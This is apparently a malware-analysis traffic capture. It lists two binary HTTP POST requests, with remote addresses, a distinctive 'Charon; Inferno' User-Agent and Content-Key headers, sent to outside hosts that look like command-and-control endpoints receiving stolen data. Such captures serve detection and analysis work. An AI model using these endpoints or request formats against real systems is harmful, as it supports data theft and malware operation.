 POST http://sieqwarteg.com/kakka/kaka4/fre.php
Remote address:
195.22.153.52:80
Request
POST /kakka/kaka4/fre.php HTTP/1.0
User-Agent: Mozilla/4.08 (Charon; Inferno)
Host: sieqwarteg.com
Accept: */*
Content-Type: application/octet-stream
Content-Encoding: binary
Content-Key: BB3103C
Content-Length: 374
Connection: close
POST http://195.69.140.147/.op/cr.php/OM95zmEToehCE
Remote address:
195.69.140.147:80
Request
POST /.op/cr.php/OM95zmEToehCE HTTP/1.0
User-Agent: Mozilla/4.08 (Charon; Inferno)
Host: 195.69.140.147
Accept: */*
Content-Type: application/octet-stream
Content-Encoding: binary
Content-Key: 68823FA2
Content-Length: 374
Connection: close